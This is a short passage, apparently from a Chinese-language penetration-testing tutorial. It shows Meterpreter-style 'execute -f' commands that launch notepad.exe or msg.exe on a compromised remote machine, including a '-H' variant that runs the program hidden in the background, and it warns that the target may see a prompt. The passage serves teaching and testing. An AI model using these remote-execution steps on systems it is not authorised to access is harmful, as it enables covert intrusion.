50."(尽量手敲,编码问题较多,复制有可能是失败,如果还不行的话可以尝试全路径:C:\Windows\System32\msg.exe) - 也可以用 execute -f notepad.exe 命令



- 或者 execute -f -H notepad.exe 命令后台运行

- 但是对方机器可能会弹出交互式检测